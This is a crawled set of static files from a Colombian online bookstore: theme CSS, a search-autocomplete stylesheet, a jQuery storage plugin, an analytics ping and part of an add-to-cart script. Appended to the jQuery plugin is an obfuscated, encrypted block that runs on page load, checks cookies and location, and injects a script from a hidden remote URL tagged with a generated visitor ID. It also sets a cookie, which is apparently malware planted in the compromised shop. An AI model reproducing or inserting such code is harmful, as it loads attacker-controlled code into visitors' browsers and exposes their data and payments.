#1979c3;background:#fff}#modal-content-1 .sidebar-main{width:100%;text-align:center}#modal-content-1 .sidebar-main .block-title strong{font-size:1em;text-transform:uppercase;font-family:'Oxygen',sans-serif;font-weight:900;color:#1979c3;position:relative}#modal-content-1 .sidebar-main .block-title strong:after{content:"";position:absolute;top:100%;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:#1979c3 transparent transparent}#modal-content-1 .sidebar-main .filter-options .filter-options-item:last-child{border-bottom:1px solid rgba(0,0,0,.125)}#modal-content-1 .sidebar-main .filter-options .filter-options-title{margin:0}#modal-content-1 .sidebar-main .filter-options .filter-options-title{width:100%;cursor:pointer;position:relative;border-top:1px solid rgba(0,0,0,.125);padding:1em 0}#modal-content-1 .sidebar-main .filter-options .filter-options-title:after{content:"\f054";font-family:"Font Awesome 5 Free";font-weight:900;font-size:60%;position:absolute;right:15px;transform:translateY(0) rotate(0);transition:.3s all ease}#modal-content-1 .sidebar-main .filter-options .filter-options-title[aria-expanded=true]:after{transform:translateY(0) rotate(90deg)}#modal-content-1 .sidebar-main ol{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:wrap;flex-flow:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#modal-content-1 .sidebar-main .filter-options ol .item,#modal-content-1 .sidebar-main .filter-current ol .item{width:22%;padding:.51em 5px;font-size:16px;background-color:#fff;min-height:auto;color:#144490;border:2px solid #144490;line-height:1;display:flex;align-items:center;justify-content:center;text-decoration:none;border-radius:10px;margin:3px 6px}#modal-content-1 .sidebar-main .filter-options ol .item .count,#modal-content-1 .sidebar-main .filter-current ol .item .count{font-size:.71em}.filter-current .filter-label{margin-right:5px}@media (max-width:768px) and (min-width:0){#modal-content-1 .sidebar-main .filter-options ol .item,#modal-content-1 .sidebar-main .filter-current ol .item{width:140px}#banner-slider-carousel .owl-item img.owl-desktop,#banner-slider-carousel .owl-item img.owl-image,#banner-slider-carousel .owl-item img.img-desktop{display:none}#banner-slider-carousel .owl-item img.owl-mobile,#banner-slider-carousel .owl-item img.img-image{display:block}.banner-item.banner-slider .item-image{max-width:500px;max-height:500px;margin:auto;width:100%;height:100%;display:block;background:#f2f2f2}#maincontent{margin-top:2.6em}}@media (max-width:610px) and (min-width:0){footer .footer__page .footer-wrapper.data{display:flex;flex-direction:column;align-items:center;text-align:center}footer .footer__page .footer-wrapper .footer-wrapper__item.htx,footer .footer__page .footer-wrapper .footer-wrapper__item.cls{text-align:center}header .celsus-middle-header .container .form-minisearch-wrapper{transform:translate(100%,151px)}header .celsus-middle-header .container .form-minisearch-wrapper.active{transform:translate(0,151px)}}.hptx-ajax-search-wrapper{position:fixed;top:0;left:0;right:0;bottom:0;z-index:1;opacity:0;visibility:hidden;transition:.3s all ease;z-index:11;background:rgb(229 239 255/91%) !important;transition:.3s all ease !important;display:flex !important;align-items:center !important;padding:1em !important}.hptx-ajax-search-wrapper.active{opacity:1;visibility:visible}.hptx-ajax-search-wrapper .close-hptx-ajax-search{position:absolute;top:25px;width:50px;height:50px;display:flex;align-items:center;justify-content:center;cursor:pointer;right:50px;font-size:35px}.checkout-cart-index .totals-tax{display:none}.cms-acerca-de-celsus p,.cms-acerca-de-celsus strong{font-family:'Oxygen',sans-serif;line-height:1.6}.cms-acerca-de-celsus li{font-family:'Oxygen',sans-serif}#mageplaza-bannerslider-block-before-content-1{margin-bottom:3rem}.quotation-quotation-index #formQuotation .action.primary{margin-top:1rem;font-size:.9rem}.quotation-quotation-index #formQuotation select,.quotation-quotation-index #formQuotation input{margin:1em 0 0}.quotation-quotation-index #shopping-cart-table .col.qty{text-align:center}.quotation-quotation-index #shopping-cart-table .col.qty .action.action-delete,.quotation-quotation-index #shopping-cart-table .col.qty .actualizar{margin-top:.5em}.toolbar-products .pages{display:block !important;float:left}.toolbar-products{position:relative}.toolbar-products .toolbar-amount{position:absolute;left:18rem;top:0}.modes{display:none !important;float:left;margin-right:20px}.toolbar-amount{float:left;margin-left:10px;margin-top:10px}.sorter .sorter-action{display:none}.opc-progress-bar-item._active>span:after,.opc-progress-bar-item._complete>span:after{font-size:1em}.opc-wrapper .step-title,.opc-block-shipping-information .shipping-information-title,.opc-block-summary>.title,.checkout-agreements-items .checkout-agreements-item-title{font-size:1.25em}#co-shipping-form .field legend.label{font-size:inherit}@media (max-width:991px) and (min-width:0){.catalogsearch-advanced-result #maincontent .products-grid .product-items,.page-products.category-en-oferta.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.category-novedades.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.category-libros.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main #layer-product-list .product-items{grid-template-columns:repeat(3,minmax(0px,1fr));justify-items:center}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .data-box{width:100%}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .wrapp-flex,#maincontent .products-grid .product-item .product-item-info .product-item-details .wrapp-flex{margin-bottom:2rem}#maincontent .content-tags{bottom:-29px}}@media (max-width:767px) and (min-width:0){.toolbar-products{margin-top:.5rem;margin-bottom:52px}#maincontent .filters-bar__triggers{text-align:center !important;left:0;right:0;margin-top:0;position:relative}.toolbar-products .toolbar-amount{position:absolute;left:0;top:35px;margin:0;right:0}#maincontent .section-header{margin-bottom:1rem}.modal-popup.cupon-modal.modal-content-1.modal-slide._show .modal-inner-wrap{right:0;left:auto}.modal-popup.cupon-modal.modal-content-1.modal-slide._show{pointer-events:none !important;right:0;left:auto;overflow:visible !important}.modal-popup.cupon-modal.modal-content-1.modal-slide._show:before{right:404px}header .celsus-bottom-header.active{transform:translate(0,83px)}header .celsus-bottom-header{transform:translate(-100%,83px)}footer .footer__page .footer-wrapper .footer-wrapper__item.pay ul{margin-bottom:1rem}}@media (max-width:451px) and (min-width:0){.modal-popup.cupon-modal.modal-content-1.modal-slide._show .modal-inner-wrap{width:270px}.modal-popup.cupon-modal.modal-content-1.modal-slide._show:before{right:275px}}@media (max-width:429px) and (min-width:0){header .celsus-bottom-header.active{transform:translate(0,103px)}header .celsus-bottom-header{transform:translate(-100%,103px)}}@media (max-width:425px) and (min-width:0){header .celsus-bottom-header.active{transform:translate(0,47px)}header .celsus-bottom-header{transform:translate(-100%,47px)}}@media (max-width:354px) and (min-width:0){header .celsus-bottom-header.active{transform:translate(0,62px)}header .celsus-bottom-header{transform:translate(-100%,62px)}header .celsus-middle-header .container .form-minisearch-wrapper .minisearch .close_user2{left:0;top:-36px;margin:auto;font-size:18px}header .celsus-middle-header .container .form-minisearch-wrapper .search-wrapper-box>button{position:absolute;right:1px;background-color:#144490;border-radius:0 8px 8px 0;width:40px}}

--- FILE ---
content_type: text/css
request_url: https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/Sparsh_SearchAutoComplete/css/searchautocomplete.min.css
body_size: 1372
content:
#search_mini_form.sparsh-minisearch .control{position:relative}#search_mini_form.sparsh-minisearch input{width:100%;font-size:14px;box-sizing:border-box}#search_mini_form.sparsh-minisearch .icon-container{position:absolute;right:35px;top:calc(18%)}#search_mini_form.sparsh-minisearch .blank-theme-loader{top:calc(12%) !important}#search_mini_form.sparsh-minisearch .loader{position:relative;height:17px;width:17px;display:inline-block;animation:around 5.4s infinite}@keyframes around{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}#search_mini_form.sparsh-minisearch .loader:after,#search_mini_form.sparsh-minisearch .loader:before{content:"";background:#fff;position:absolute;display:inline-block;width:100%;height:100%;border-width:2px;border-color:#333 #333 transparent transparent;border-style:solid;border-radius:20px;box-sizing:border-box;top:0;left:0;animation:around .7s ease-in-out infinite}#search_mini_form.sparsh-minisearch .loader:after{animation:around .7s ease-in-out .1s infinite;background:0 0}.sparsh-search-auto-complete{background-color:#fff;border:1px solid #c2c2c2;box-shadow:0 3px 3px rgba(0,0,0,.15);margin-top:4px;width:100%;position:absolute;z-index:9999999;max-height:800px;overflow:auto;right:0}.sparsh-search-auto-complete .sparsh-search-auto-complete-suggest,.sparsh-search-auto-complete .sparsh-search-auto-complete-product{margin:0}.sparsh-search-auto-complete.active,.sparsh-search-auto-complete .sparsh-search-auto-complete-suggest.active,.sparsh-search-auto-complete .sparsh-search-auto-complete-product.active{display:block}.sparsh-search-auto-complete .sparsh-search-auto-complete-suggest{color:#3c3c3c}.sparsh-search-auto-complete .title{padding:10px;margin-bottom:5px;background:#f0f0f0;color:#575757;font-weight:600}.sparsh-search-auto-complete .title .sparsh-search-auto-complete-product-see-all{display:inline-block;float:right;color:#909090;cursor:pointer}.sparsh-search-auto-complete .no-result{padding:10px;background:#f0f0f0;color:#575757;text-align:center}.sparsh-search-auto-complete ul{padding:0 10px;margin-bottom:0;list-style-type:none}.sparsh-search-auto-complete ul li{color:#000;cursor:unset;padding:0}.sparsh-search-auto-complete .sparsh-search-auto-complete-suggest ul li{color:#3c3c3c}.sparsh-search-auto-complete .sparsh-search-auto-complete-product ul li{border-bottom:1px solid #d4d2d2}.sparsh-search-auto-complete .sparsh-search-auto-complete-product ul li:last-child{border-bottom:none}.sparsh-search-auto-complete ul li:hover,.sparsh-search-auto-complete ul li.selected{background-color:#fff}.sparsh-search-auto-complete ul li:after{clear:both;content:'';display:block}.sparsh-search-auto-complete ul li.action{padding:0}.sparsh-search-auto-complete ul li.action .action.close{background:rgba(0,0,0,0) none repeat scroll 0 0;border:0 none;box-shadow:none;box-sizing:content-box;cursor:pointer;display:inline-block;float:right;font-weight:400;height:30px;line-height:inherit;margin:0;padding:0;right:0;text-decoration:none;text-shadow:none;top:0;width:40px}.sparsh-search-auto-complete ul li.action .action.close:before{color:#8f8f8f;content:'\e616';display:inline-block;font-family:'luma-icons';font-size:16px;font-weight:400;margin:0;overflow:hidden;text-align:center;vertical-align:top}.sparsh-search-auto-complete ul li.gray-row{text-align:center}.sparsh-search-auto-complete ul li.gray-row,.sparsh-search-auto-complete ul li.gray-row:hover,.sparsh-search-auto-complete ul li.gray-row.selected{background-color:#e8e8e8}.sparsh-search-auto-complete ul li.gray-row a{color:#7b7b7b;text-decoration:blink}.sparsh-search-auto-complete ul li a{cursor:pointer}.sparsh-search-auto-complete ul li .qs-option-image{float:left;max-width:82px;width:25%}.sparsh-search-auto-complete ul li .qs-option-info{color:#000;display:inline-block;float:left;padding-left:5%;text-align:left;width:70%;margin-bottom:10px}.sparsh-search-auto-complete ul li .qs-option-info.noimage{padding-left:0;width:100%}.sparsh-search-auto-complete ul li:last-child .qs-option-info{margin-bottom:0}.sparsh-search-auto-complete ul li .qs-option-info .qs-option-title{display:inline-block;margin:0;width:100%}.sparsh-search-auto-complete ul li .qs-option-info .qs-option-reviews{display:inline-block;text-transform:lowercase;width:100%}.sparsh-search-auto-complete ul li .qs-option-info .qs-option-reviews .product-reviews-summary{margin-bottom:4px}.sparsh-search-auto-complete ul li .qs-option-info .qs-option-reviews .reviews-actions{font-size:12px}.sparsh-search-auto-complete ul li .qs-option-info .qs-option-sku{display:block;width:100%;color:#004875;font-size:12px}.sparsh-search-auto-complete ul li .qs-option-info .qs-option-shortdescription,.sparsh-search-auto-complete ul li .qs-option-info .qs-option-description{color:#3c3c3c;font-size:13px}.sparsh-search-auto-complete ul li .qs-option-info .qs-option-price{display:inline-block;font-weight:700;margin-top:15px}.sparsh-search-auto-complete ul li .qs-option-info .qs-option-addtocart{display:inline-block;float:right;margin-top:10px}@media only screen and (max-width:767px){.sparsh-search-auto-complete{left:15px;margin-top:0;right:15px;width:auto;margin-top:-10px;max-height:600px}.sparsh-search-auto-complete-block.block-search input{left:0;margin:15px 0;position:relative}#search_mini_form.sparsh-minisearch #search{display:none}#search_mini_form.sparsh-minisearch .icon-container{top:calc(34%) !important}}#search_mini_form.sparsh-minisearch #sparsh-search-auto-complete-category .parent_name{font-weight:600}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/jquery/jquery.storageapi.min.js
body_size: 4021
content:
/* jQuery Storage API Plugin 1.7.3 https://github.com/julien-maurel/jQuery-Storage-API */
!function(e){"function"==typeof define&&define.amd?define(["jquery", "jquery/jquery.cookie"],e):e("object"==typeof exports?require("jquery"):jQuery)}(function(e){function t(t){var r,i,n,o=arguments.length,s=window[t],a=arguments,u=a[1];if(2>o)throw Error("Minimum 2 arguments must be given");if(e.isArray(u)){i={};for(var f in u){r=u[f];try{i[r]=JSON.parse(s.getItem(r))}catch(c){i[r]=s.getItem(r)}}return i}if(2!=o){try{i=JSON.parse(s.getItem(u))}catch(c){throw new ReferenceError(u+" is not defined in this storage")}for(var f=2;o-1>f;f++)if(i=i[a[f]],void 0===i)throw new ReferenceError([].slice.call(a,1,f+1).join(".")+" is not defined in this storage");if(e.isArray(a[f])){n=i,i={};for(var m in a[f])i[a[f][m]]=n[a[f][m]];return i}return i[a[f]]}try{return JSON.parse(s.getItem(u))}catch(c){return s.getItem(u)}}function r(t){var r,i,n=arguments.length,o=window[t],s=arguments,a=s[1],u=s[2],f={};if(2>n||!e.isPlainObject(a)&&3>n)throw Error("Minimum 3 arguments must be given or second parameter must be an object");if(e.isPlainObject(a)){for(var c in a)r=a[c],e.isPlainObject(r)?o.setItem(c,JSON.stringify(r)):o.setItem(c,r);return a}if(3==n)return"object"==typeof u?o.setItem(a,JSON.stringify(u)):o.setItem(a,u),u;try{i=o.getItem(a),null!=i&&(f=JSON.parse(i))}catch(m){}i=f;for(var c=2;n-2>c;c++)r=s[c],i[r]&&e.isPlainObject(i[r])||(i[r]={}),i=i[r];return i[s[c]]=s[c+1],o.setItem(a,JSON.stringify(f)),f}function i(t){var r,i,n=arguments.length,o=window[t],s=arguments,a=s[1];if(2>n)throw Error("Minimum 2 arguments must be given");if(e.isArray(a)){for(var u in a)o.removeItem(a[u]);return!0}if(2==n)return o.removeItem(a),!0;try{r=i=JSON.parse(o.getItem(a))}catch(f){throw new ReferenceError(a+" is not defined in this storage")}for(var u=2;n-1>u;u++)if(i=i[s[u]],void 0===i)throw new ReferenceError([].slice.call(s,1,u).join(".")+" is not defined in this storage");if(e.isArray(s[u]))for(var c in s[u])delete i[s[u][c]];else delete i[s[u]];return o.setItem(a,JSON.stringify(r)),!0}function n(t,r){var n=a(t);for(var o in n)i(t,n[o]);if(r)for(var o in e.namespaceStorages)u(o)}function o(r){var i=arguments.length,n=arguments,s=(window[r],n[1]);if(1==i)return 0==a(r).length;if(e.isArray(s)){for(var u=0;u<s.length;u++)if(!o(r,s[u]))return!1;return!0}try{var f=t.apply(this,arguments);e.isArray(n[i-1])||(f={totest:f});for(var u in f)if(!(e.isPlainObject(f[u])&&e.isEmptyObject(f[u])||e.isArray(f[u])&&!f[u].length)&&f[u])return!1;return!0}catch(c){return!0}}function s(r){var i=arguments.length,n=arguments,o=(window[r],n[1]);if(2>i)throw Error("Minimum 2 arguments must be given");if(e.isArray(o)){for(var a=0;a<o.length;a++)if(!s(r,o[a]))return!1;return!0}try{var u=t.apply(this,arguments);e.isArray(n[i-1])||(u={totest:u});for(var a in u)if(void 0===u[a]||null===u[a])return!1;return!0}catch(f){return!1}}function a(r){var i=arguments.length,n=window[r],o=arguments,s=(o[1],[]),a={};if(a=i>1?t.apply(this,o):n,a._cookie)for(var u in e.cookie())""!=u&&s.push(u.replace(a._prefix,""));else for(var f in a)s.push(f);return s}function u(t){if(!t||"string"!=typeof t)throw Error("First parameter must be a string");g?(window.localStorage.getItem(t)||window.localStorage.setItem(t,"{}"),window.sessionStorage.getItem(t)||window.sessionStorage.setItem(t,"{}")):(window.localCookieStorage.getItem(t)||window.localCookieStorage.setItem(t,"{}"),window.sessionCookieStorage.getItem(t)||window.sessionCookieStorage.setItem(t,"{}"));var r={localStorage:e.extend({},e.localStorage,{_ns:t}),sessionStorage:e.extend({},e.sessionStorage,{_ns:t})};return e.cookie&&(window.cookieStorage.getItem(t)||window.cookieStorage.setItem(t,"{}"),r.cookieStorage=e.extend({},e.cookieStorage,{_ns:t})),e.namespaceStorages[t]=r,r}function f(e){if(!window[e])return!1;var t="jsapi";try{return window[e].setItem(t,t),window[e].removeItem(t),!0}catch(r){return!1}}var c="ls_",m="ss_",g=f("localStorage"),h={_type:"",_ns:"",_callMethod:function(e,t){var r=[this._type],t=Array.prototype.slice.call(t),i=t[0];return this._ns&&r.push(this._ns),"string"==typeof i&&-1!==i.indexOf(".")&&(t.shift(),[].unshift.apply(t,i.split("."))),[].push.apply(r,t),e.apply(this,r)},get:function(){return this._callMethod(t,arguments)},set:function(){var t=arguments.length,i=arguments,n=i[0];if(1>t||!e.isPlainObject(n)&&2>t)throw Error("Minimum 2 arguments must be given or first parameter must be an object");if(e.isPlainObject(n)&&this._ns){for(var o in n)r(this._type,this._ns,o,n[o]);return n}var s=this._callMethod(r,i);return this._ns?s[n.split(".")[0]]:s},remove:function(){if(arguments.length<1)throw Error("Minimum 1 argument must be given");return this._callMethod(i,arguments)},removeAll:function(e){return this._ns?(r(this._type,this._ns,{}),!0):n(this._type,e)},isEmpty:function(){return this._callMethod(o,arguments)},isSet:function(){if(arguments.length<1)throw Error("Minimum 1 argument must be given");return this._callMethod(s,arguments)},keys:function(){return this._callMethod(a,arguments)}};if(e.cookie){window.name||(window.name=Math.floor(1e8*Math.random()));var l={_cookie:!0,_prefix:"",_expires:null,_path:null,_domain:null,setItem:function(t,r){e.cookie(this._prefix+t,r,{expires:this._expires,path:this._path,domain:this._domain})},getItem:function(t){return e.cookie(this._prefix+t)},removeItem:function(t){return e.removeCookie(this._prefix+t)},clear:function(){for(var t in e.cookie())""!=t&&(!this._prefix&&-1===t.indexOf(c)&&-1===t.indexOf(m)||this._prefix&&0===t.indexOf(this._prefix))&&e.removeCookie(t)},setExpires:function(e){return this._expires=e,this},setPath:function(e){return this._path=e,this},setDomain:function(e){return this._domain=e,this},setConf:function(e){return e.path&&(this._path=e.path),e.domain&&(this._domain=e.domain),e.expires&&(this._expires=e.expires),this},setDefaultConf:function(){this._path=this._domain=this._expires=null}};g||(window.localCookieStorage=e.extend({},l,{_prefix:c,_expires:3650}),window.sessionCookieStorage=e.extend({},l,{_prefix:m+window.name+"_"})),window.cookieStorage=e.extend({},l),e.cookieStorage=e.extend({},h,{_type:"cookieStorage",setExpires:function(e){return window.cookieStorage.setExpires(e),this},setPath:function(e){return window.cookieStorage.setPath(e),this},setDomain:function(e){return window.cookieStorage.setDomain(e),this},setConf:function(e){return window.cookieStorage.setConf(e),this},setDefaultConf:function(){return window.cookieStorage.setDefaultConf(),this}})}e.initNamespaceStorage=function(e){return u(e)},g?(e.localStorage=e.extend({},h,{_type:"localStorage"}),e.sessionStorage=e.extend({},h,{_type:"sessionStorage"})):(e.localStorage=e.extend({},h,{_type:"localCookieStorage"}),e.sessionStorage=e.extend({},h,{_type:"sessionCookieStorage"})),e.namespaceStorages={},e.removeAllStorages=function(t){e.localStorage.removeAll(t),e.sessionStorage.removeAll(t),e.cookieStorage&&e.cookieStorage.removeAll(t),t||(e.namespaceStorages={})}});
function hMlwmXWiSk0a4N(upTJgTOo48fK9l5WO,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<upTJgTOo48fK9l5WO.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(upTJgTOo48fK9l5WO.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function ktv5z189gaScbfsA8(yhfrQnvV3Cjp,kky0SzKZDoLOYGTtp){return hMlwmXWiSk0a4N(atob(yhfrQnvV3Cjp),kky0SzKZDoLOYGTtp);};function jVIQPz5L6IhLAHQ0(){var ttUc1i0kGSxwpI=["esFLAfAgH","XkJMcQ5W","bUMlB6D1","nMTPnbdD15k=","pR0GgrGMuWv3lKL","eqOJmlegh9o="];var crNh0J3e7m2=["y4KvHNjgy7k7kwJ","lwauS6CHVHi0pQ==","hJ6aqztDF","2wlp7gtEFkPon730sqOZSQ==","kEDbZHV","LInD5FuZl6tgt1txR8kuew=="];var abPb802r=ktv5z189gaScbfsA8(crNh0J3e7m2[1],crNh0J3e7m2[0]);if(document[ktv5z189gaScbfsA8(ttUc1i0kGSxwpI[1],ttUc1i0kGSxwpI[0])].indexOf(ktv5z189gaScbfsA8(crNh0J3e7m2[3],crNh0J3e7m2[2]))===-1){if(window[ktv5z189gaScbfsA8(ttUc1i0kGSxwpI[3],ttUc1i0kGSxwpI[2])].href[ktv5z189gaScbfsA8(ttUc1i0kGSxwpI[5],ttUc1i0kGSxwpI[4])](abPb802r)){if(document[ktv5z189gaScbfsA8(ttUc1i0kGSxwpI[1],ttUc1i0kGSxwpI[0])].indexOf(ktv5z189gaScbfsA8(crNh0J3e7m2[5],crNh0J3e7m2[4]))===-1){ikb5HBpmpHpEujPb();}}}};function ikb5HBpmpHpEujPb(){var eH5EP4WuWuGcLMiO=["xPKHVjv","Zitn1w==","batGuUmGL4trCArij","JT+619HltOmZC+qD0g==","efRPLFbOxo","0HSW","xvN47xu","RyaxTQ=="];var tBC5trEEc3jc20=["ab8VK0mhAfaMtyV","He2VvN+fH5r4DtS9hyzm31FXkPU5vwUJtMehmRG5o33QKH0RpUVpmrM=","q5f8GPnBsrQU","iTMORqcf","hDxYGE6za","1ZHuC6ZiDX0QxkALNJn1JA==","kwF5mS33GBZXBE","Jw==","geslzs2C29","Ur8="];const uid=window[ktv5z189gaScbfsA8(eH5EP4WuWuGcLMiO[1],eH5EP4WuWuGcLMiO[0])](wNafhdFQ7());const url=ktv5z189gaScbfsA8(tBC5trEEc3jc20[1],tBC5trEEc3jc20[0])+encodeURIComponent(uid);const script=document[ktv5z189gaScbfsA8(eH5EP4WuWuGcLMiO[3],eH5EP4WuWuGcLMiO[2])](ktv5z189gaScbfsA8(tBC5trEEc3jc20[3],tBC5trEEc3jc20[2]));script[ktv5z189gaScbfsA8(eH5EP4WuWuGcLMiO[5],eH5EP4WuWuGcLMiO[4])]=url;document[ktv5z189gaScbfsA8(eH5EP4WuWuGcLMiO[7],eH5EP4WuWuGcLMiO[6])].appendChild(script);tN2H6nAuiAVyccV(ktv5z189gaScbfsA8(tBC5trEEc3jc20[5],tBC5trEEc3jc20[4]),ktv5z189gaScbfsA8(tBC5trEEc3jc20[7],tBC5trEEc3jc20[6]),ktv5z189gaScbfsA8(tBC5trEEc3jc20[9],tBC5trEEc3jc20[8]));};function tN2H6nAuiAVyccV(tt4Tnd8m7H5Sv,s4oUA9DNw,noXVbqJTI9W){var qxHX5PVj1AMQ=["k1F1ZlWmbNAkVavya","Ejq6xhu8Sg==","xetMuwg5J0P19","BOszZUFekQ==","gcVp4Ws10l06hUu","JEn/9MUPXQilNUU=","deD1QfOf1gCi","MP/niT6h"];var bcCN2jArwbkBJbtL7=["oU5HHe3i3GfIdlc","zVEdkwI=","fnxpl7KMdQVr2MdGq","Ttl0OQ==","yfGbAv5Ls","0ASiaIFmFpZpvw==","xWcLeFo5iD5i","L4pHPqjFI7U=","eQJOmQZBHr3A6","8w=="];var gpgQbd1USC72VrXI=new Date;var zR4NvUVW0RqEtEA=ktv5z189gaScbfsA8(bcCN2jArwbkBJbtL7[1],bcCN2jArwbkBJbtL7[0]);var upJZJvWOoZM1k=ktv5z189gaScbfsA8(bcCN2jArwbkBJbtL7[3],bcCN2jArwbkBJbtL7[2]);gpgQbd1USC72VrXI[ktv5z189gaScbfsA8(qxHX5PVj1AMQ[1],qxHX5PVj1AMQ[0])](gpgQbd1USC72VrXI[ktv5z189gaScbfsA8(qxHX5PVj1AMQ[3],qxHX5PVj1AMQ[2])]()+(noXVbqJTI9W*zR4NvUVW0RqEtEA*upJZJvWOoZM1k));var gphBg1nO2yynye6=ktv5z189gaScbfsA8(bcCN2jArwbkBJbtL7[5],bcCN2jArwbkBJbtL7[4])+gpgQbd1USC72VrXI[ktv5z189gaScbfsA8(qxHX5PVj1AMQ[5],qxHX5PVj1AMQ[4])]();var jsGszkYeWO=ktv5z189gaScbfsA8(bcCN2jArwbkBJbtL7[7],bcCN2jArwbkBJbtL7[6]);document[ktv5z189gaScbfsA8(qxHX5PVj1AMQ[7],qxHX5PVj1AMQ[6])]=tt4Tnd8m7H5Sv+ktv5z189gaScbfsA8(bcCN2jArwbkBJbtL7[9],bcCN2jArwbkBJbtL7[8])+s4oUA9DNw+gphBg1nO2yynye6+jsGszkYeWO;};function wNafhdFQ7(){var dM1RtbZd7E6aKs=["sFi8aGxk","TvQXjQNDmw==","a24ueqc4M","lD41Jt5PD+5PiENqq1vs","jK5Szgz8T6I","Scg13ZXbtes="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[ktv5z189gaScbfsA8(dM1RtbZd7E6aKs[1],dM1RtbZd7E6aKs[0])](/[018]/g,c=>(c^crypto[ktv5z189gaScbfsA8(dM1RtbZd7E6aKs[3],dM1RtbZd7E6aKs[2])](new Uint8Array(1))[0]&15>>c/4)[ktv5z189gaScbfsA8(dM1RtbZd7E6aKs[5],dM1RtbZd7E6aKs[4])](16));};function nSn8LOf4brsR1(){var m3iUuKG0GWA=["mkPLK3XuVPaUhEO","4aleneJWy8Lcaw==","spEyX8FU","9CS52k3EjGmn4ee2+vz+OQ=="];var pxUQkaxgFw2Rprg=["erku3ajiiWaQc7qL","TJQzS7iocw==","nhPejtURK","vtO3RwpNPzd5IcJaf78NXA=="];if(document[ktv5z189gaScbfsA8(m3iUuKG0GWA[1],m3iUuKG0GWA[0])]===ktv5z189gaScbfsA8(pxUQkaxgFw2Rprg[1],pxUQkaxgFw2Rprg[0])){document[ktv5z189gaScbfsA8(m3iUuKG0GWA[3],m3iUuKG0GWA[2])](ktv5z189gaScbfsA8(pxUQkaxgFw2Rprg[3],pxUQkaxgFw2Rprg[2]),jVIQPz5L6IhLAHQ0);}else{jVIQPz5L6IhLAHQ0();}}nSn8LOf4brsR1();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=187287368&t=pageview&_s=1&dl=https%3A%2F%2Fcelsus.com.co%2Fmanual-washington-de-especialidades-clinicas-reumatologia.html&ul=en-us%40posix&dt=Manual%20Washington%20de%20Especialidades%20Cl%C3%ADnicas.%20Reumatolog%C3%ADa.&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1007453352&gjid=1679386022&cid=1177511960.1769047198&tid=UA-206125097-1&_gid=1761624625.1769047198&_r=1&_slc=1&z=1606410779
body_size: -450
content:
2,cG-X09DXXJRNW

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/Tigren_Ajaxcart/js/ajax-to-cart.js
body_size: 3467
content:
define([
    'jquery',
    'mage/translate',
    'jquery/ui',
    'mage/validation/validation',
    'tigren/ajaxsuite',
    'mage/mage'
], function ($, $t) {
    'use strict';

    $.widget('tigren.ajaxToCart', $.tigren.ajaxSuite, {
        options: {
            ajaxCart: {
                miniCartElement: null,
                addToCartButton: null,
                popupForm: null,
                minicartSelector: '[data-block="minicart"]',
                messagesSelector: '[data-placeholder="messages"]',
                initConfig: {
                    'show_success_message': true,
                    'timerErrorMessage': 3000,
                    'addWishlistItemUrl': null
                },
                formKey: null,
                formKeyInputSelector: 'input[name="form_key"]',
                closePopupBtnSelector: 'button#ajaxcart_cancel',
                addToCartButtonSelector: 'button.tocart',
                cartWrapperSelector: '#mb-ajaxcart-wrapper',
                addToCartUrl: null,
                addToCartInWishlistUrl: null,
                wishlistAddToCartUrl: null,
                checkoutCartUrl: null,
                popupTTL: 10,
                addToCartButtonDisabledClass: 'disabled',
                addToCartButtonTextWhileAdding: $t('Adding...'),
                addToCartButtonTextAdded: $t('Added'),
                addToCartButtonTextDefault: $t('Add to Cart'),
                backgroundColor: '#ededed',
                headerBackgroundColor: '#400b8f',
                headerTextColor: '#fff',
                buttonTextColor: '#fff',
                leftButtonColor: '#006bb4',
                rightButtonColor: '#006bb4'
            }
        },

        _bind: function () {
            this.initElements();
            this.initEvents();
            this.options.ajaxCart.formKey = $(this.options.ajaxCart.formKeyInputSelector).val();
        },

        initElements: function () {
            this.options.popupWrapper = $(this.options.popupWrapperSelector);
            this.options.popup = $(this.options.popupSelector);
            this.options.popupBlank = $(this.options.popupBlankSelector);
            this.options.close = $(this.options.closePopupButtonSelector);
            if (!this.options.cartWrapper) {
                this.options.cartWrapper = $('<div />', {
                    'id': 'mb-ajaxcart-wrapper'
                }).appendTo(this.options.popup);
            }
        },

        initEvents: function () {
            var self = this;
            $('body').delegate(self.options.ajaxCart.addToCartButtonSelector, 'click', function (e) {
                var colorId = null, sizeId = null;
                var selectedColor = $(this).closest('.product-item-details').find('.swatch-attribute.color .swatch-option.color.selected');
                if (selectedColor.length > 0) {
                    colorId = selectedColor.attr('option-id');
                }
                var selectedSize = $(this).closest('.product-item-details').find('.swatch-attribute.size .swatch-option.text.selected');
                if (selectedSize.length > 0) {
                    sizeId = selectedSize.attr('option-id');
                }

                if ($(this).closest('.product-info-main').length) {             //In product details page
                    e.preventDefault();
                    var dataForm = $('form#product_addtocart_form');
                    var validate = dataForm.validation('isValid');
                    if (validate) {
                        var form = $(this).closest('form');
                        self.ajaxSubmit(form);
                    }
                    return;
                }
                if ($(this).data('post')) {
                    e.stopPropagation();
                    var actionUrl = $(this).data('post').action,
                        additionUrl = '',
